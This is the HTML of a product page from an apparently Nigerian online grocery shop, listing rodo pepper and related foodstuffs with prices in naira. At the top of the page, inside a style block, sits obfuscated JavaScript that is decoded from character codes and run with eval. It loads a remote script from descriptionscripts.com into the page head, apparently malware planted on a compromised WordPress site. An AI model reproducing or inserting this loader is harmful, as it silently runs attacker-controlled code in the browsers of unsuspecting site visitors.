			var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);		</style>
		<link rel='stylesheet' id='elementor-post-9495-css' href='https://odnaworld.com/storage/elementor/css/post-9495.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-9748-css' href='https://odnaworld.com/storage/elementor/css/post-9748.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-9448-css' href='https://odnaworld.com/storage/elementor/css/post-9448.css?rnd=38223' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/animations/animations.min.css?rnd=38223' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-10448 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page-8591">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38d84430 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d84430" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49e797ba" data-id="49e797ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ff1be3b mylogo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ff1be3b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://odnaworld.com">
			<img width="286" height="64" src="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png" class="attachment-full size-full wp-image-9316" alt="" srcset="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png 286w, https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2-64x14.png 64w" sizes="(max-width: 286px) 100vw, 286px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-468efc06" data-id="468efc06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cdfdf2b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2cdfdf2b" data-element_type="widget" id="desknav" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2cdfdf2b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://odnaworld.com/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10768"><a href="https://odnaworld.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://odnaworld.com/list/" class="elementor-item">Make a List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8354"><a href="https://odnaworld.com/market-report/" class="elementor-item">Market Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://odnaworld.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2cdfdf2b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://odnaworld.com/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10768"><a href="https://odnaworld.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://odnaworld.com/list/" class="elementor-item" tabindex="-1">Make a List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8354"><a href="https://odnaworld.com/market-report/" class="elementor-item" tabindex="-1">Market Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://odnaworld.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4aa6dc57" data-id="4aa6dc57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0f4b1c toggle-icon--basket-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e0f4b1c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> 
				</div>
				</div>
				<div class="elementor-element elementor-element-e5f3c22 elementor-align-center elementor-widget elementor-widget-button" data-id="e5f3c22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://odnaworld.com/cart/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8591" class="elementor elementor-8591 elementor-location-single post-10448 product type-product status-publish has-post-thumbnail product_cat-food-stuffs first instock shipping-taxable purchasable product-type-simple product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-534fc19 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="534fc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e35a15e" data-id="e35a15e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89c9327 elementor-widget elementor-widget-heading" data-id="89c9327" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pepper/Rodo-1paint</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-392738a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="392738a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://odnaworld.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://odnaworld.com/product-category/food-stuffs/">Food Stuffs</a>&nbsp;&#47;&nbsp;Pepper/Rodo-1paint</nav>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ea123d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ea123d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2b866c" data-id="b2b866c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56a6dfb yes elementor-widget elementor-widget-woocommerce-product-images" data-id="56a6dfb" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://odnaworld.com/storage/2023/02/prod-13_1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://odnaworld.com/storage/2023/02/prod-13_1-100x100.jpg 100w, https://odnaworld.com/storage/2023/02/prod-13_1-300x300.jpg 300w, https://odnaworld.com/storage/2023/02/prod-13_1-small.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://odnaworld.com/storage/2023/02/prod-13_1.jpg"><img width="524" height="768" src="https://odnaworld.com/storage/2023/02/prod-13_1.jpg" class="wp-post-image" alt="" title="prod (13)_1" data-caption="" data-src="https://odnaworld.com/storage/2023/02/prod-13_1.jpg" data-large_image="https://odnaworld.com/storage/2023/02/prod-13_1.jpg" data-large_image_width="524" data-large_image_height="768" decoding="async" fetchpriority="high" srcset="https://odnaworld.com/storage/2023/02/prod-13_1.jpg 524w, https://odnaworld.com/storage/2023/02/prod-13_1-64x94.jpg 64w, https://odnaworld.com/storage/2023/02/prod-13_1-medium.jpg 205w" sizes="(max-width: 524px) 100vw, 524px" /></a></div>	</div>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-691c56f" data-id="691c56f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2039d2d elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2039d2d" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Pepper/Rodo-1paint</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7e90d14 elementor-widget elementor-widget-woocommerce-product-price" data-id="7e90d14" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>3,000</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-b3c07ce elementor-widget elementor-widget-shortcode" data-id="b3c07ce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10448  wishlist-fragment on-first-load" data-fragment-ref="10448" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/pepper-rodo-1paint?page&amp;product=pepper-rodo-1paint&amp;post_type=product&amp;name=pepper-rodo-1paint&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10448,&quot;parent_product_id&quot;:10448,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/pepper-rodo-1paint?page&#038;product=pepper-rodo-1paint&#038;post_type=product&#038;name=pepper-rodo-1paint&#038;add_to_wishlist=10448" rel="nofollow" data-product-id="10448" data-product-type="simple" data-original-product-id="10448" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a010838 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="a010838" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://odnaworld.com/product/pepper-rodo-1paint/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69704f1d46315">Pepper/Rodo-1paint quantity</label>
	<input
		type="number"
				id="quantity_69704f1d46315"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10448" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e73e40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e73e40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aea7c44" data-id="aea7c44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cfa78 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="30cfa78" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-9672 status-publish first instock product_cat-food-stuffs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/smoked-catfish-5pieces/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/10/InShot_20230225_202537100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://odnaworld.com/storage/2022/10/InShot_20230225_202537100-300x300.jpg 300w, https://odnaworld.com/storage/2022/10/InShot_20230225_202537100-100x100.jpg 100w, https://odnaworld.com/storage/2022/10/InShot_20230225_202537100-small.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dry catfish- 1pieces</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9672  wishlist-fragment on-first-load" data-fragment-ref="9672" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/pepper-rodo-1paint?page&amp;product=pepper-rodo-1paint&amp;post_type=product&amp;name=pepper-rodo-1paint&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9672,&quot;parent_product_id&quot;:9672,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/pepper-rodo-1paint?page&#038;product=pepper-rodo-1paint&#038;post_type=product&#038;name=pepper-rodo-1paint&#038;add_to_wishlist=9672" rel="nofollow" data-product-id="9672" data-product-type="simple" data-original-product-id="9672" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9672" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9672" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9672" data-product_sku="" aria-label="Add to cart: &ldquo;Dry catfish- 1pieces&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9672" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-9648 status-publish instock product_cat-food-stuffs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/tatashe-per-portion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/10/DEJ9612-1-Copy-Copy-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://odnaworld.com/storage/2022/10/DEJ9612-1-Copy-Copy-scaled-300x300.jpg 300w, https://odnaworld.com/storage/2022/10/DEJ9612-1-Copy-Copy-scaled-100x100.jpg 100w, https://odnaworld.com/storage/2022/10/DEJ9612-1-Copy-Copy-scaled-small.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tatashe- per portion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9648  wishlist-fragment on-first-load" data-fragment-ref="9648" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/pepper-rodo-1paint?page&amp;product=pepper-rodo-1paint&amp;post_type=product&amp;name=pepper-rodo-1paint&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9648,&quot;parent_product_id&quot;:9648,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/pepper-rodo-1paint?page&#038;product=pepper-rodo-1paint&#038;post_type=product&#038;name=pepper-rodo-1paint&#038;add_to_wishlist=9648" rel="nofollow" data-product-id="9648" data-product-type="simple" data-original-product-id="9648" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9648" data-product_sku="" aria-label="Add to cart: &ldquo;Tatashe- per portion&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9648" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-9646 status-publish instock product_cat-food-stuffs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/tatashe-per-bowl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/10/DEJ9605-Copy-Copy-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://odnaworld.com/storage/2022/10/DEJ9605-Copy-Copy-scaled-300x300.jpg 300w, https://odnaworld.com/storage/2022/10/DEJ9605-Copy-Copy-scaled-100x100.jpg 100w, https://odnaworld.com/storage/2022/10/DEJ9605-Copy-Copy-scaled-small.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tatashe- per bowl</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>15,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9646  wishlist-fragment on-first-load" data-fragment-ref="9646" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/pepper-rodo-1paint?page&amp;product=pepper-rodo-1paint&amp;post_type=product&amp;name=pepper-rodo-1paint&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9646,&quot;parent_product_id&quot;:9646,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/pepper-rodo-1paint?page&#038;product=pepper-rodo-1paint&#038;post_type=product&#038;name=pepper-rodo-1paint&#038;add_to_wishlist=9646" rel="nofollow" data-product-id="9646" data-product-type="simple" data-original-product-id="9646" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9646" data-product_sku="" aria-label="Add to cart: &ldquo;Tatashe- per bowl&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9646" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-9638 status-publish last instock product_cat-food-stuffs product_cat-vegetable-soup-ingredients has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/kidney-beans-per-derica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/10/IMG_2302_1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://odnaworld.com/storage/2022/10/IMG_2302_1-1-300x300.jpg 300w, https://odnaworld.com/storage/2022/10/IMG_2302_1-1-100x100.jpg 100w, https://odnaworld.com/storage/2022/10/IMG_2302_1-1-small.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kidney beans, per derica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,000</bdi></span></span>
</a>
